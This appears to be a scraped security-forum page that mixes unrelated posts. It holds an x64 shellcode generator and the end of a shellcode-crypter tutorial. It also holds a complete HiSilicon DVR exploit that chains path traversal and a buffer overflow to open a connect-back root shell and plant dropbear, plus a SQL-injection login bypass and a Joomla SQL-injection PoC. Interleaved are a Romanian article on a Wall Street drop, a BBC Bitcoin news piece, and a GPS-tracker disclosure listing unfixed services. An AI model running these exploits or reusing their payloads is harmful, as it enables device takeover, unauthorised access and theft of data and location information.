
Figure 6 – CName retrieval using dig command line tools
Of course one could set a local DNS server and test this functionality (e.g. bind9), but I already owned the domain “andrelima.info” and all I had to do was go in the DNS management page and add a record (Figure 5), which I’ll leave as is, for anyone who wishes to quickly test the code.
4. Decrypter
Now that the password is set, its retrieval is exactly the first thing the Decrypter will need to do:

Figure 7 – DNS CName password retrieval
The ngethostbyname will basically get the DNS record type specified as the second parameter (CName), which is associated with the host in the first parameter. It then proceeds to extracting the password from the retrieved string <password>.andrelima.info.
An improvement to this code will be to encode the password to make it possible to use any special characters in it. Hex format would be great, as it would be acceptable in the URL format to have something like 03f78b…a18d.andrelima.info.
So after getting the password, the code moves on to decrypting the encrypted shellcode shown in Figure 4:

Figure 8 – Code decrypting the encrypted shellcode from Fig 4
To compile this, we run:
gcc -O3 -fomit-frame-pointer -fno-stack-protector -z execstack Decrypter.c tables.h -o Decrypter
This command now has the flags -fno-stack-protector -z execstack to allow for the execution of code in the stack – our decrypted shellcode.
And it then runs smoothly as expected (with some unnecessary but convenient debugging information):

Figure 9 – running the Decrypter
You can find all the files on my gitlab account.
-
 2
2
-
-
This script is a Linux/x64 assembly shellcode generator.
Download: https://dl.packetstormsecurity.net/shellcode/shellcode-generator.txt
Mirror:
#!/usr/bin/env python # # Features: # - Linux shellcode x64 assembly code generation # - stack based (smaller payload size) # - execve based # - supports long commands (meaning bigger than an x64 register - 64 bits) # - supports long parameters (meaning bigger than an x64 register - 64 bits) # - one command only (execve will alter the current memory proc and when it exits there's no continuation) # - supports command with up to 8 parameters # # Instructions # - requires full path to the command # - only one command is supported due to execve transforming the current process into a new one, loosing all previous context (any other instructions that would have been executed) # - after having the x64 generated assembly code: # - copy paste it into a file (in a Linux environment) - example.nasm # - execute: # nasm -felf64 example.nasm -o example.o && ld example.o -o example # # Author: Andre Lima @0x4ndr3 # https://pentesterslife.blog # ######## command = "/bin/sh" #command = "/sbin/iptables -F INPUT" #command = "/bin/nc -lvp 3000" #command = "/bin/echo 1 2 3 4 5 6 7 longparamparamparam" def tohex(val, nbits): return hex((val + (1 << nbits)) % (1 << nbits)) code = "" code += "global _start\n" code += "section .text\n" code += "\n" code += "_start:\n" code += "push 59\n" code += "pop rax\n" code += "cdq\n" code += "push rdx\n" params = command.split(' ') try: params.remove('') # in case of multiple spaces in between params in the command - cleanup except: # it throws an exception if it doesn't finds one pass if len(params[0]) % 8 != 0: command = "/"*(8-len(params[0])%8) + params[0] iters = len(command)/8 - 1 while iters >= 0: block = command[iters*8:iters*8+8] code += "mov rbx, 0x" + block[::-1].encode("hex") + "\n" code += "push rbx\n" iters -= 1 code += "push rsp\n" code += "pop rdi\n" aux_regs = ["r8","r9","r10","r11","r12","r13","r14","r15"] i = 0 params = params[1:] # remove first element - command itself. we just want the params if len(params) > len(aux_regs): print "More than " + str(len(aux_regs)) + " parameters... Unsupported." exit(1) for p in params: code += "push rdx\n" if len(p) % 8 != 0: p += "\x00"*(8-len(p)%8) iters = len(p)/8 -1 while iters >= 0: # each param block = p[iters*8:iters*8+8] code += "mov rbx, 0x" + tohex(~int(block[::-1].encode("hex"),16),64)[2:2+16] + "\n" code += "not rbx\n" code += "push rbx\n" iters -= 1 code += "push rsp\n" code += "pop " + aux_regs[i] + "\n" i += 1 code += "push rdx\n" code += "push rsp\n" code += "pop rdx\n" while i>0: i -= 1 code += "push " + aux_regs[i] + "\n" code += "push rdi\n" code += "push rsp\n" code += "pop rsi\n" code += "syscall\n" print code
-
 1
1
-
-
#!/usr/bin/env python2 # # pwn hisilicon dvr web service # from pwn import * from time import sleep import re import argparse import os parser = argparse.ArgumentParser(description='exploit HiSilicon DVR devices') parser.add_argument('--rhost', help='target host', required=True) parser.add_argument('--rport', help='target port', default=80) parser.add_argument('--lhost', help='connectback ip', required=True) parser.add_argument('--lport', help='connectback port', default=31337) parser.add_argument('--bhost', help='listen ip to bind (default: connectback)') parser.add_argument('--bport', help='listen port to bind (default: connectback)') parser.add_argument('-n', '--nolisten', help='do not start listener (you should care about connectback listener on your own)', action='store_true') parser.add_argument('-i', '--interactive', help='select stack memory region interactively (rather than using autodetection)', action='store_true') parser.add_argument('-p', '--persistent', help='make connectback shell persistent by restarting dvr app automatically (DANGEROUS!)', action='store_true') parser.add_argument('-u', '--upload', help='upload tools (now hardcoded "./tools/dropbear" in script) after pwn', action='store_true') parser.add_argument('--offset', help='exploit param stack offset to mem page base (default: 0x7fd3d8)', default=0x7fd3d8) parser.add_argument('--cmdline', help='cmdline of Sofia binary on remote target (default "/var/Sofia")', default='/var/Sofia') args = parser.parse_args() target_host = args.rhost target_port = int(args.rport) sofia_cmdline = args.cmdline if args.interactive: getleak_interactive = True else: getleak_interactive = False if args.persistent: shell_persistent = True else: shell_persistent = False if args.upload: shell_upload = True else: shell_upload = False connectback_host = args.lhost connectback_port = int(args.lport) if args.bhost: listen_host = args.bhost else: listen_host = connectback_host if args.bport: listen_port = int(args.bport) else: listen_port = connectback_port """ vuln1: bof in httpd ------------------- buffer overflow in builtin webserver binary `Sofia` which can be exploited to run shellcode (as root) on the device. PoC payload to cause a segfault: payload = "GET " + "a"*299 + "xxxx" + " HTTP" note, that in "xxxx" we can control pc register (program flow)! there is no nx enabled, so executing shellcode in place of "a"*299 is possible. however, stack address leak is needed to defeat aslr. vuln2: path traversal vuln in httpd ----------------------------------- builtin webserver has a directory path traversal vulnerability which can be exploited to leak arbitrary files. note, that the webserver binary `Sofia` is running as root, so exploiting this arbitrary file can be read from device fs. PoC request "GET ../../etc/passwd HTTP" reads file "/etc/passwd". Furthermore, dir listing is enabled as well. by exploiting vuln2 we can defeat aslr needed to exploit vuln1. namely, filesystem at /proc contains lots of information about running processes, e.g. contains memory mappings: request "GET ../../proc/[pid]/maps HTTP" reads memory mapping of process with pid [pid]. obverving the memory mapping patterns usually enough to defeat aslr (offset from mem map base is the same, even in different versions). """ # get pid of running dvr binary '/var/Sofia' def findpid(): with log.progress('getting pidlist') as logp: c = context.log_level context.log_level = 'error' r = remote(target_host, target_port) r.sendline('GET ../../proc HTTP') pids = [] for line in r.recvall().splitlines(): res = re.match(r'.*\.\./\.\./proc/([0-9]+)"', line) if res: pids.append(int(res.group(1))) r.close() context.log_level = c logp.success('found %d processes' % len(pids)) with log.progress("searching for PID of '%s'" % sofia_cmdline) as logp: pid_sofia = None pids.sort(reverse=True) for pid in pids: logp.status(str(pid)) c = context.log_level context.log_level = 'error' r = remote(target_host, target_port) r.sendline('GET ../../proc/%d/cmdline HTTP' % pid) resp = r.recvall().splitlines() r.close() context.log_level = c if sofia_cmdline + '\x00' == resp[-1]: pid_sofia = pid logp.success(str(pid_sofia)) break if not pid_sofia: logp.failure('did not found') return pid_sofia def getmodelnumber(): c = context.log_level context.log_level = 'error' r = remote(target_host, target_port) r.sendline('GET ../../mnt/custom/ProductDefinition HTTP') for l in r.recvall(timeout=5).decode('ascii').replace(',', '\n').splitlines(): if "Hardware" in l: modelnumber = l.split(":")[1].split('"')[1] r.close() context.log_level = c return modelnumber def guessregion(smaps): for t in range(len(smaps)-7, 1, -1): if (smaps[t][1][0], smaps[t+1][1][0], smaps[t+2][1][0], smaps[t+3][1][0], smaps[t+4][1][0], smaps[t+5][1][0], smaps[t+6][1][0]) == (8188, 8188, 8188, 8188, 8188, 8188, 8188) and smaps[t][1][1] == 4 and smaps[t+1][1][1] == 4 and smaps[t+2][1][1] == 4 and smaps[t+3][1][1] >= 8 and smaps[t+4][1][1] >= 4 and smaps[t+5][1][1] >= 4 and smaps[t+6][1][1] >= 8: return (t+3) return (-1) # getting stack section base address # 'k' defines the section which contains the stack def getleak(pid, interactive): with log.progress("getting stack section base") as logp: c = context.log_level context.log_level = 'error' r = remote(target_host, target_port) r.sendline('GET ../../proc/%d/smaps HTTP' % pid) smaps = [] memStart = False for line in r.recvall().splitlines(): if memStart: t += (int(line.split()[1]),) i += 1 #if i >= 14: if i >= 7: smaps.append((memStart, t)) memStart = False if 'rwxp' in line: memStart = int(line.split('-')[0], 16) i = 0 t = () guess = guessregion(smaps) if guess < 0 or interactive: j = 0 for i in smaps: print (j, hex(i[0]), i[1:]) j += 1 k = int(raw_input('enter stack region id (guessed value = %d): ' % guess)) else: k = guess leak = smaps[k][0] r.close() context.log_level = c logp.success(hex(leak)) return leak # connectback shellcode # badchars: 0x00, 0x0d, 0x20, 0x3f, 0x26 def shellcode(lhost, lport): badchars = [0x00, 0x0d, 0x20, 0x3f, 0x26] badchars = map(chr, badchars) xscode = "01108fe211ff" xscode += "2fe111a18a78013a8a700221081c0121921a0f02193701df061c0ba10223" xscode += "0b801022023701df3e270137c821301c01df0139fbd507a0921ac27105b4" xscode += "69460b2701df0121081c01dfc046ffff7a69c0a858642f62696e2f736858" xscode += "ffffc046efbeadde" h = lambda x: hex(int(x))[2:] h2 = lambda x: h(x).zfill(2) xscode = xscode[:164] + h(lport+0x100).zfill(4) + ''.join(map(h2, lhost.split('.'))) + xscode[176:] xscode = xscode.decode('hex') for badchar in badchars: if badchar in xscode: raise NameError('badchar %s in shellcode!' % hex(ord(badchar))) return xscode def restart_dvrapp(c): with log.progress('restarting dvr application') as logp: logp.status('looking up dvrhelper process') c.sendline('ps') cmdline = '' while not 'dvrHelper' in cmdline: cmdline = c.recvline() cmdline = cmdline.split() while not 'ps' in c.recvline(): pass sleep(1) logp.status('killing dvrhelper') c.sendline('kill %s' % cmdline[0]) sleep(1) cmdline_dvrhelper = ' '.join(cmdline[4:]) logp.status('starting dvrhelper: %s' % cmdline_dvrhelper) c.sendline(cmdline_dvrhelper + ' 2>/dev/null &') sleep(1) c.recvuntil(sofia_cmdline) c.recvline() def upload_tools(c): with log.progress('uploading tools to /var/.tools') as logp: logp.status('creating dir') c.sendline('rm -fr /var/.tools') sleep(1) c.sendline('mkdir /var/.tools') sleep(1) tools = ['dropbear'] upload_blocksize = 1024 for tool in tools: toolsize = os.path.getsize('./tools/%s' % tool) b = 0 fp = open("./tools/%s" % tool, "rb") for chunk in iter(lambda: fp.read(upload_blocksize), ''): chunkhex = ''.join(['\\x'+chunk.encode('hex')[i:i+2].zfill(2) for i in range(0, len(chunk)*2, 2)]) c.sendline("echo -n -e '%s' >> /var/.tools/%s" % (chunkhex, tool)) b += len(chunk) logp.status('%s: %d/%d' % (tool, b, toolsize)) sleep(0.1) fp.close() c.sendline('chmod +x /var/.tools/%s' % tool) sleep(1) logp.success(' '.join(tools)) log.info('target is %s:%d' % (target_host, target_port)) if not args.nolisten: log.info('connectback on %s:%d' % (listen_host, listen_port)) with log.progress("assembling shellcode") as logp: xscode = shellcode(connectback_host, connectback_port) logp.success("done. length is %d bytes" % len(xscode)) with log.progress("identifying model number") as logp: modelnumber = getmodelnumber() logp.success(modelnumber) log.info('exploiting dir path traversal of web service to get leak addresses') stack_section_base = getleak(findpid(), getleak_interactive) stack_offset = args.offset stack_20 = stack_section_base + stack_offset + 20 log.info('shellcode address is ' + hex(stack_20)) payload = "GET " payload += xscode payload += "a" * (299 - len(xscode)) payload += p32(stack_20) payload += " HTTP" log.info('exploiting buffer overflow in web service url path') log.info('remote shell should gained by connectback shellcode!') if not args.nolisten: l = listen(bindaddr=listen_host, port=listen_port, timeout=5) c = l.wait_for_connection() r = remote(target_host, target_port) r.sendline(payload) r.recvall(timeout=5) r.close() if not args.nolisten: if shell_persistent: restart_dvrapp(c) if shell_upload: upload_tools(c) c.interactive() # 0day.today [2018-02-08] #
Source: 0day.today
-
 1
1
-
-
# Exploit Title: Entrepreneur Dating Script 2.0.2 - Authentication Bypass # Dork: N/A # Exploit Author: Borna nematzadeh (L0RD) or borna.nematzadeh123@gmail.com # Vendor Homepage: https://www.phpscriptsmall.com/product/entrepreneur-dating-script/ # Version: 2.0.2 # Category: Webapps # CVE: N/A # # # # # # Description: # With this exploit,attacker can login as any user without any authentication. # # # # # # Proof of Concept : # 1) First go to login page . # 2) Username : anything , Password : ' or 'x'='x PoC Video : http://s8.picofile.com/file/8318741292/Autentication_Bypass.mp4.html Test : http://server/login.php?lerr # 0day.today [2018-02-08] #
-
O zi “neagră” pentru bursa de pe Wall Street, pe care unii s-au grăbit să o numească “baie de sânge”, a creat o undă de îngrijorare pe pieţele financiare din toată lumea.
Pierderile foarte mari înregistrate de bursa americană provoacă un val de îngrijorări și în Europa. Marii investitori de peste Ocean au decis să-și vandă acțiunile dupa luni bune în care preţurile actiunilor au tot crescut. Mișcările de pe piata americană au avut replici și pe piețele asiatice și europene. Specialiștii, le numesc simple ″corecții″, adică o revenire, dupa ″efervescența″ din ultima perioada. Tot ei spun că nu sunt motive de îngrijorare şi ca nu urmează o criză.
Şi Bursa de la Bucureşti a avut o scădere, dupa unda de şoc venită din America la inceputul acestei saptamani. Ingrijorarile s-au inlantuit in lumea financiara pentru ca principalul indice al bursei din New York, Dow Jones, a inregistrat cel mai mare declin intr-o singura zi, spre disperarea brokerilor americani.
Iar preţul actiunilor marilor companii a scazut cel mai mult din 2011 incoace. Investitorii mari au decis să-şi vândă acţiunile ca să marcheze profitul, în condiţiile în care bursele au tot crescut în ultimul an. Specialiştii spun că e vorba despre o ajustare a pieţelor, după luni bune de efervescenta.
După criza din 2008, Wall Street-ul a marcat 7 ani la rând de prosperitate. Aşa că, susţin analiştii, ce se întâmplă acum pe pieţele financiare NU e semn că economia se duce în jos.
Pierderile burselor au coincis cu instalarea lui Jerome Powell în funcţia de preşedinte al Rezervei Federale americane, cea mai mare bancă centrală a lumii. Recent, Powell dădea de înţeles că este dispus să crească dobânzile. În final, bursele şi-au mai revenit după scăderi, dar bilanţul pagubelor este însemnat. Potrivit Reuters, acţiunile de pe pieţele burselor lumii au pierdut 4 mii de miliarde de dolari în valoare faţă de maximele record atinse în urmă cu o săptămână. La deschiderea de marţi, bursa americană a dat semnale de revenire.

Bursele din Asia au luat-o la vale, după ce Dow Jones, principalul indice al bursei din New York, a pierdut, marți, la un moment dat, 1.500 de puncte, adică cel mai mare declin, pentru o singură zi, din 122 de ani de istorie.
La bursa de pe Wall Street, indicele Dow Jones - care ia în considerare acțiunile de la 30 mari companii publice din Statele Unite - a fost în picaj, continuând declinul înregistrat la încheierea tranzacțiilor, săptămâna trecută.
Rana Foroohar, analist financiar:
Quote”Cel mai aiuritor lucru pentru cei care ne ascultă de acasă este că am avut vești economice cu adevărat bune, vineri. Salariile cresc după mulți ani în care nu s-a întâmplat asta. Dar, în mod ironic, creșterile salariale nu sunt pe placul burselor, pentru că și ratele dobânzilor cresc. Iar atunci când cresc dobânzile, bursele o iau în jos”
Investitorii s-au grăbit să vândă și, astfel, câștigurile de la burse, adunate la începutul lui 2018, s-au “topit”.
James McBride, analist financiar:
Quote”Și asta a mai creat o percepție pe piața finaciară, că inflația pândește după colț, pentru că Rezerva federală va începe să crească ratele dobânzilor. Și cum se întâmplă de obicei sau cum ne arată experiența trecutului, când Banca națională americană crește dobânda, prea mult și prea repede, această măsură are un impact negativ asupra burselor”.
Dincolo de declarațiile oficiale, un înalt responsabil de la Casa Albă a întărit ideea: unele vești bune pentru oamenii obișnuiți, cum ar fi creșterea salariilor, nu sunt bine primite și pe Wall Street.
Economiștii spun că sunt necesare anumite corecții pe piețele financiare, pentru că în ultimele luni bursele și-au luat un avânt prea mare.
Exact cu așa ceva s-a tot lăudat președintele Trump, inclusiv în discursul despre Starea Uniunii.
Piața financiară doboară un record după altul, sporind în valoare cu 8.000 de miliarde de dolari, doar în această perioadă scurtă de timp...
Totuși, insistă analiștii, ce se întâmplă acum pe piețețele financiare NU este un semn că economia se apropie de colaps. Dar ei avertizeză că, uneori, ce e prea mult și prea repede ... strică.
Sursa: stirileprotv.ro
-

The price of Bitcoin has fallen below $6,000, as governments continue to tighten crypto-currency legislation
The value of Bitcoin has fallen to below $6,000 - its lowest price since November 2017.
The price fell to $5,947.40 (£4,256.44) on Tuesday, according to a price index run by news website Coindesk.
Bitcoin reached its peak in November, when it hit $19,000, and then began to fall steadily from mid-December.
The latest fall comes a day after several major US and UK banks banned customers from using credit cards to purchase the digital currency.
Tightening legislation in several countries appears to have shaken confidence in crypto-currencies.
As of Tuesday:
- The price of Ethereum, which at its height on 9 January was $1,255.89, fell as low as $574.42
- Bitcoin Cash, which hit a peak $4,091.70 on 20 December 2017, slipped to $766.03
- Litecoin, which reached $366.01 on 19 December 2017, dropped to $106.94
The assets later stage a partial recovery, with Bitcoin rising to about $7,418 before falling back again.
Tightening legislation
Chinese state media is reporting that China will soon take steps to prevent investors from accessing foreign virtual currency exchanges, although it is not clear how the government intends to achieve this.
China and South Korea have already banned digital currencies, while Japan and Australia have taken steps to tighten Bitcoin regulations.

The US is likely to follow suit - on Tuesday, the US Securities and Exchange Commission (SEC) and the Commodity Futures Trading Commission (CFTC) testified before the Senate regarding digital currencies.
The SEC's chairman Jay Clayton said that his agency was already able to police initial coin offerings.
But he added: "We are open to exploring with Congress, as well as with out federal and state colleagues, whether increased federal regulation of crypto-currency trading platforms is necessary or appropriate."
While not banning crypto-currencies, the financial regulators in both the UK and France have warned investors that they could lose all their money if they buy digital currencies issued by companies, known as "initial coin offerings".
Besides legislation, virtual currencies have been dogged by criminals seeking to hack wallet services to steal users' funds.
A US man is currently suing T-Mobile for a security breach that enabled hackers to access his mobile number and compromise his crypto-currency accounts to steal 2.875 Bitcoin, according to legal news service Law360.
Source: http://www.bbc.com/news/technology-42958325
-
Joomla! Zh GoogleMap component version 8.4.0.0 suffers from a remote SQL injection vulnerability.
<!-- # # # # # # Exploit Title: Joomla! Component Zh GoogleMap 8.4.0.0 - SQL Injection # Dork: N/A # Date: 04.02.2018 # Vendor Homepage: http://zhuk.cc/ # Software Link: https://extensions.joomla.org/extensions/extension/maps-a-weather/maps-a-locations/zh-googlemap/ # Software Download: http://zhuk.cc/files/pkg_zhgooglemap-j30-8.4.0.0-final.zip # Version: 8.4.0.0 # Category: Webapps # Tested on: WiN7_x64/KaLiLinuX_x64 # CVE: CVE-2018-6582 # # # # # # Exploit Author: Ihsan Sencan # Author Web: http://ihsan.net # Author Social: @ihsansencan # Want To Donate ? # BTC : 1NGEp2eNWRCE6gp2i31UPN6G6KBzMDdCyZ # ETH : 0xd606c6b86a1b88c7fcc1f58f7659cfd968449cf2 # # # # # # Description: # The vulnerability allows an attacker to inject sql commands.... # # Proof of Concept: # # # # # # --> <html> <body> <!--com_zhgooglemap/controller.php--> <!--# 1)--> <!--L 30: public function getPlacemarkDetails() {........}--> <form action="http://localhost/[PATH]/index.php?option=com_zhgooglemap&no_html=1&format=raw&task=getPlacemarkDetails" method="post"> <input name="id" value="-11 UNION ALL SELECT 11,11,11,11,11,11,11,11,CONCAT((SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e116f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR%1,4,0x30),0x3a20,table_name,0x3c62723e))))x)),11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11--" type="hidden"> <input type="submit" value="1-Ver Ayari"> </form> <!--# 2)--> <!--L 363: public function getPlacemarkHoverText() {........}--> <form action="http://localhost/[PATH]/index.php?option=com_zhgooglemap&no_html=1&format=raw&task=getPlacemarkHoverText" method="post"> <input name="id" value="-22 UNION ALL SELECT 22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,CONCAT((SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e116f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR%1,4,0x30),0x3a20,table_name,0x3c62723e))))x)),22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22--" type="hidden"> <input type="submit" value="2-Ver Ayari"> </form> <!--# 3)--> <!--L 418: public function getPathHoverText() {........}--> <form action="http://localhost/[PATH]/index.php?option=com_zhgooglemap&no_html=1&format=raw&task=getPathHoverText" method="post"> <input name="id" value="-33 UNION ALL SELECT 33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,CONCAT((SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e336f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR%1,4,0x30),0x3a20,table_name,0x3c62723e))))x)),33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33,33--" type="hidden"> <input type="submit" value="3-Ver Ayari"> </form> <!--# 4)--> <!--L 763: public function getPathDetails() {........}--> <form action="http://localhost/[PATH]/index.php?option=com_zhgooglemap&no_html=1&format=raw&task=getPathDetails" method="post"> <input name="id" value="-44 UNION ALL SELECT 44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,CONCAT((SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e116f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR%1,4,0x30),0x3a20,table_name,0x3c62723e))))x)),44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44,44--" type="hidden"> <input type="submit" value="4-Ver Ayari"> </form> </body> </html>
Source: https://dl.packetstormsecurity.net/1802-exploits/joomlazhgooglemap8400-sql.txt
-
 1
1
-
-
(Published: 2018-01-02, Last update: 2018-01-04)
We found vulnerabilities in the online services of (GPS) location tracking devices.
These vulnerabilities allow an unauthorized third party (among other things) access to the location data of all location tracking devices managed by the vulnerable online services.
This document summarizes the issues and answers the main questions for still affected users. For the technical details you can read the technical advisories.
Unfortunately, we were only able to establish communication with One2Track, the intermediate vendor of www.one2trackgps.com. One2Track responded promptly outside regular business hours (on a Saturday) and implemented the fixes over the weekend (deployed the following Monday). One2Track has issued a statement for their customers regarding this disclosure.
Thinkrace, the company we believe to be the original developer of the location tracking online service software and seller of licenses to the software, but only operator of some of the vulnerable online services eventually agreed to fix grapi.5gcity.com, wagps.net, www.wagps.net and love.iotts.net (in addition to the already fixed www.one2trackgps.com, kiddo-track.com, and www.amber360.com) by 2018-01-02.
All online services (except 4, including www.one2trackgps.com) did not contain any contact information and contact attempts to the contact email addresses given in the WHOIS records of the domains were not answered either or answered by entities not responsible nor in direct control of the online services.
We therefore hereby inform the users of the still vulnerable online services of the potential privacy and security risks involved in continuing using the location tracking devices that are managed by the still vulnerable online services.
Fixed online services (NOT vulnerable):
We received notifications and acknowledged that vendors have fixed the following online services.
- https://www.one2trackgps.com (fixed 2017-11-27)
- http://kiddo-track.com (fixed 2017-11-27)
- http://www.amber360.com (fixed 2017-11-27)
- http://tr.3g-elec.com (fixed 2017-12-18, subdomain removed)
- http://manage.5gcity.com (fixed 2018-01-04)
- http://grapi.5gcity.com (fixed 2018-01-04)
Still vulnerable online services:
Maybe fixed online services (not vulnerable to our proof of concept exploits anymore):
There have been several online services that stopped being vulnerable to our automated proof of concept code, but because we never received a notification by a vendor that they fixed them, it could be that the services come back online again as vulnerable.
- http://www.nikkogps.com (domain has expired on 2017-11-30)
- http://www.igps.com.my (API returns an error)
- http://app.gpsyeah.com (only API access restricted)
- http://gps.nuoduncar.com (whole page returns error code 500)
- http://hytwuliu.cn (server times out)
- http://www.tourrun.net (server times out)
- http://vnetgps.net (API seems to only return empty data)
- http://www.999gpstracker.com (API returns error)
- http://www.trackerghana.com (API returns error)
- http://www.suntrackgps.com (API returns error)
- http://www.sledovanivozidel.eu (API returns error)
- http://www.response1gps.com (API returns error)
- http://www.inosiongps.com (API returns error)
- http://www.carzongps.com (API returns error)
- http://kids.topwatchhk.com (fixed)
Pending fixes:
We have been told by the vendor that these online services will be fixed by 2018-01-02 16:00 UTC. These online services are currently still vulnerable but the vendor is in the process of fixing. We will update as soon as the vendor notifies us and we can verify fixes.
- http://wagps.net (partially fixed, directory listings removed, API still openly accessible)
- http://www.wagps.net (partially fixed, directory listings removed, API still openly accessible)
- http://love.iotts.net (partially fixed, directory listings removed, API still openly accessible)
Unfixed:
- http://www.gps958.com
- http://m.999gps.net
- http://www.techmadewatch.eu
- http://www.jimigps.net
- http://www.9559559.com
- http://www.goicar.net
- http://www.tuqianggps.com
- http://vitrigps.vn
- http://www.coogps.com
- http://greatwill.gpspingtai.net
- http://www.cheweibing.cn
- http://car.iotts.net
- http://carm.gpscar.cn
- http://watch.anyixun.com.cn
- http://www.007hwz.com
- http://www.thirdfang.com
- http://www.wnxgps.cn
- http://binding.gpsyeah.net
- http://chile.kunhigps.cl
